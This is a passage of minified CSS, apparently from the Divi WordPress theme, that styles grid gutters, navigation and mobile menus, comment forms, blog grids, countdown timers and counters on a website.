.et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(3n){margin-right:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(3n+1){clear:both}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(4n+1){clear:none}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:28.353%;margin-right:7.47%;margin-bottom:7.47%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_widget,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_widget{width:100%;margin-bottom:14.941%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_3_8 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_widget{width:100%;margin-bottom:26.347%}.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:45.758%;margin-right:8.483%;margin-bottom:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:45.758%;margin-right:8.483%;margin-bottom:8.483%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_widget,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_widget{margin-bottom:18.539%;width:100%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_widget{width:100%;margin-bottom:45.517%}.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget{width:44.18%;margin-right:11.64%;margin-bottom:11.64%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_widget:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_widget:nth-child(odd){clear:both}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item{width:44.18%;margin-right:11.64%;margin-bottom:11.64%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_widget,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_widget{margin-bottom:26.347%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3>.et_pb_column_1_6 .et_pb_widget,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_widget{margin-bottom:45.517%}.et_pb_column.et_pb_column_1_2>.et_pb_row_inner.et_pb_gutters3 .et_pb_grid_item.on_last_row,.et_pb_gutters3 .et_pb_column_1_2>.et_pb_row_inner .et_pb_grid_item.on_last_row{margin-bottom:0}}#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li li,.et-menu-nav li.mega-menu.mega-menu-parent li>a{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}#comment-wrap{padding-top:75px}span.fn,span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}.comment-reply-link:hover,.form-submit:hover{text-decoration:none}.comment .children{margin-left:100px;padding-left:0!important}.comment #respond{margin:-30px 0 0}#respond{padding-top:17px}#commentform{padding-bottom:50px}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:47%}#commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url],#commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}.form-submit{text-align:right}.form-submit .et_pb_button{display:inline-block;cursor:pointer;color:#2ea3f2}#reply-title small{display:block;font-size:14px;font-weight:400}@media (max-width:767px){#comment-wrap li.comment article{padding-right:0}.comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}#commentform input[type=email],#commentform input[type=text],#commentform input[type=url]{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0}.comment .children{margin-left:50px}}@media (max-width:479px){.comment .children{margin-left:25px}a.comment-reply-link.et_pb_button{font-size:15px}a.comment-reply-link.et_pb_button:after{font-size:25px}}.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce input.button.alt:after,.woocommerce input.button:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et_pb_woo_custom_button_icon .et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)!important}.et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_pb_accordion .et_pb_toggle_title:before{right:0;left:auto}.et_pb_accordion .et_pb_toggle{margin-bottom:10px;position:relative}.et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}.et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:none}.et_pb_audio_module{position:relative}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_blog_grid .et_audio_content h2{font-size:20px!important;line-height:26px!important}}.et_pb_blog_grid{position:relative}.et_pb_blog_grid.et_pb_text_align_left{text-align:left}.et_pb_blog_grid.et_pb_text_align_center{text-align:center}.et_pb_blog_grid .column{float:left;max-width:100%}.et_pb_blog_grid .et_pb_post{border:1px solid #d8d8d8;padding:19px;background-color:#fff;word-wrap:break-word}.et_pb_blog_grid .et_audio_content,.et_pb_blog_grid .et_pb_post .et_pb_slider{margin:-20px -20px 29px;overflow:visible}.et_pb_blog_grid .et_audio_content{margin-bottom:0}.et_pb_blog_grid h2{font-size:18px}.et_pb_blog_grid .et_pb_salvattore_content[data-columns]:before{display:none;opacity:0;line-height:0}.et_pb_blog_grid .et_pb_salvattore_content[data-columns] .et_pb_post{opacity:0}.et_pb_blog_grid .et_pb_salvattore_content[data-columns] .column .et_pb_post{opacity:1}.et_pb_blog_grid .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_post .entry-featured-image-url{border:0 solid #333}@media (min-width:981px){.et_pb_column_4_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]:before{content:"3 .column.size-1of3"}.et_pb_column_2_3 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]:before,.et_pb_column_3_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]:before{content:"2 .column.size-1of2"}.et_pb_column_1_2 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]:before,.et_pb_column_1_3 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]:before,.et_pb_column_1_4 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]:before,.et_pb_column_1_5 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]:before,.et_pb_column_1_6 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]:before,.et_pb_column_2_5 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]:before,.et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]:before,.et_pb_column_3_5 .et_pb_blog_grid .et_pb_salvattore_content[data-columns]:before{content:"1 .column.size-1of1"}}@media (min-width:768px) and (max-width:980px){.et_pb_blog_grid .et_audio_content h2{font-size:20px!important;line-height:26px!important}.et_pb_column .et_pb_blog_grid .et_pb_salvattore_content[data-columns]:before{content:"2 .column.size-1of2"}}@media (max-width:767px){.et_pb_blog_grid.et_pb_text_align_center-phone{text-align:center}.et_pb_blog_grid .column{float:none}.et_pb_column .et_pb_blog_grid .et_pb_salvattore_content[data-columns]:before{content:"1 .column.size-1of1"}}@media (max-width:479px){.et_pb_blog_grid h2{font-size:16px;padding-bottom:0}.et_pb_blog_grid .et_audio_content,.et_pb_blog_grid .et_pb_post .et_pb_slider,.et_pb_blog_grid .et_pb_post>.post-meta,.et_pb_blog_grid .et_pb_post>h2{display:block}.et_pb_blog_grid .et_pb_post .post-meta{display:block!important;padding:0}}.et_ie9 .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .et_pb_post{opacity:1}.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}}.et_pb_circle_counter{word-wrap:break-word;margin:0 auto 30px;position:relative;text-align:center;max-width:225px}.et_pb_circle_counter_inner{position:relative;display:block}.et_pb_circle_counter canvas{position:absolute;top:0;left:0;width:100%!important;height:auto!important}.et_pb_circle_counter .percent{word-wrap:normal;position:relative;z-index:2}.et_pb_circle_counter .percent p{visibility:hidden;font-size:40px;font-weight:500;position:relative;line-height:.1em;padding:49% 0}.et_pb_circle_counter h3{font-size:18px;position:relative}.et_pb_circle_counter .et_pb_module_header{position:relative}.et_pb_code_inner{position:relative}.et_pb_with_border.et_pb_comments_module input,.et_pb_with_border.et_pb_comments_module textarea{border:0 solid #333}.et_pb_comments_module #comment-wrap{padding-top:0;position:relative}@media (min-width:480px){.et_pb_column_1_4 .et_pb_comments_module .comment .children,.et_pb_column_1_5 .et_pb_comments_module .comment .children,.et_pb_column_1_6 .et_pb_comments_module .comment .children{margin-left:0}.et_pb_column_1_4 .et_pb_comments_module .comment-reply-link,.et_pb_column_1_5 .et_pb_comments_module .comment-reply-link,.et_pb_column_1_6 .et_pb_comments_module .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}}@media (min-width:981px){.et_pb_column_1_2 .et_pb_comments_module .comment .children,.et_pb_column_1_3 .et_pb_comments_module .comment .children,.et_pb_column_1_4 .et_pb_comments_module .comment .children,.et_pb_column_1_5 .et_pb_comments_module .comment .children,.et_pb_column_1_6 .et_pb_comments_module .comment .children,.et_pb_column_2_5 .et_pb_comments_module .comment .children,.et_pb_column_3_5 .et_pb_comments_module .comment .children{margin-left:25px}.et_pb_column_1_2 .et_pb_comments_module .comment-reply-link,.et_pb_column_1_3 .et_pb_comments_module .comment-reply-link,.et_pb_column_1_4 .et_pb_comments_module .comment-reply-link,.et_pb_column_1_5 .et_pb_comments_module .comment-reply-link,.et_pb_column_1_6 .et_pb_comments_module .comment-reply-link,.et_pb_column_2_5 .et_pb_comments_module .comment-reply-link,.et_pb_column_3_5 .et_pb_comments_module .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}.et_pb_column_1_2 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_pb_column_1_3 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_pb_column_1_4 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_pb_column_1_5 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_pb_column_1_6 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_pb_column_2_5 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_pb_column_3_5 .et_pb_comments_module #commentform [class*=comment-form-] input{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transition:.2s ease-in-out;transition:all .2s ease-in-out}}.single-project #comment-wrap{padding-top:0}.et-pb-contact-message{position:relative}.et_pb_countdown_timer_container{word-wrap:break-word}.et_pb_countdown_timer{padding:4%}.et_pb_countdown_timer .et_pb_countdown_timer_container{width:100%;text-align:center;position:relative;vertical-align:top}.et_pb_countdown_timer .title{font-weight:500;margin:0 0 30px;padding:0;text-align:center}.et_pb_countdown_timer h4.title{font-size:26px}.et_pb_countdown_timer .section{display:inline-block;position:relative}.et_pb_countdown_timer .section.values{width:17%;max-width:160px;vertical-align:top}.et_pb_countdown_timer .section p{font-size:54px;line-height:54px;padding-bottom:0;text-align:center;display:inline-block}.et_pb_countdown_timer .section.zero p{opacity:.4}.et_pb_countdown_timer .section p.value{min-width:100%}.et_pb_countdown_timer .section p.label{text-align:center;font-size:14px;line-height:25px;display:block}.et_pb_column_1_2 .et_pb_countdown_timer .section p,.et_pb_column_3_5 .et_pb_countdown_timer .section p{font-size:38px;line-height:38px}.et_pb_column_1_2 .et_pb_countdown_timer .section p.label,.et_pb_column_3_5 .et_pb_countdown_timer .section p.label{font-size:12px;line-height:20px}.et_pb_column_1_3 .et_pb_countdown_timer .title,.et_pb_column_1_4 .et_pb_countdown_timer .title,.et_pb_column_1_5 .et_pb_countdown_timer .title,.et_pb_column_1_6 .et_pb_countdown_timer .title,.et_pb_column_2_5 .et_pb_countdown_timer .title{font-size:22px;margin-bottom:20px}.et_pb_column_1_3 .et_pb_countdown_timer .section p,.et_pb_column_2_5 .et_pb_countdown_timer .section p,.et_pb_column_3_8 .et_pb_countdown_timer .section p{font-size:28px;line-height:28px}.et_pb_column_1_4 .et_pb_countdown_timer .section p,.et_pb_column_1_5 .et_pb_countdown_timer .section p,.et_pb_column_1_6 .et_pb_countdown_timer .section p{font-size:20px;line-height:20px}.et_pb_column_1_3 .et_pb_countdown_timer .section p.label,.et_pb_column_1_4 .et_pb_countdown_timer .section p.label,.et_pb_column_1_5 .et_pb_countdown_timer .section p.label,.et_pb_column_1_6 .et_pb_countdown_timer .section p.label,.et_pb_column_2_5 .et_pb_countdown_timer .section p.label,.et_pb_column_3_8 .et_pb_countdown_timer .section p.label{font-size:11px;line-height:19px}@media (max-width:980px){.et_pb_countdown_timer .title{font-size:22px!important}.et_pb_countdown_timer .section p{font-size:64px!important;line-height:64px!important}.et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}}@media (min-width:768px) and (max-width:800px){.et_pb_countdown_timer .section p{font-size:50px!important;line-height:50px!important}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}.et_pb_countdown_timer .title{font-size:22px!important;margin-bottom:20px!important}.et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}}@media (max-width:380px){.et_pb_countdown_timer .section p{font-size:24px!important;line-height:24px!important}.et_pb_countdown_timer .section p.label{font-size:12px!important;line-height:25px!important}}.et_pb_counter_amount{background-color:#2ea3f2}.et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px;display:block;min-height:6px;z-index:2;overflow:hidden}.et_pb_counter_amount.overlay{background-color:transparent!important;color:#2ea3f2;position:absolute!important;top:0;left:0;z-index:1;overflow:visible}.et_pb_text_align_left .et_pb_counter_amount{text-align:left}.et_pb_text_align_center .et_pb_counter_amount{text-align:center}.et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) slideWidth;animation:1s cubic-bezier(.77,0,.175,1) slideWidth;position:relative}@-webkit-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}@media (min-width:768px) and (max-width:980px){.et_pb_text_align_center-phone .et_pb_counter_amount{text-align:center}}.et_pb_space{-webkit-box-sizing:content-box;box-sizing:content-box;height:23px}.et_pb_divider_internal{display:inline-block;width:100%}.et_pb_divider{margin:0 0 30px;position:relative}.et_pb_divider:before{content:"";width:100%;height:1px;border-top:1px solid rgba(0,0,0,.1);position:absolute;left:0;top:0;z-index:10}.et_pb_divider:after,.et_pb_space:after{content:"";display:table}.ie .et_pb_divider{overflow:visible}.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active{color:#2ea3f2}.et_pb_text_align_left.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul{text-align:left}.et_pb_text_align_center.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul{text-align:center}.et_pb_filterable_portfolio 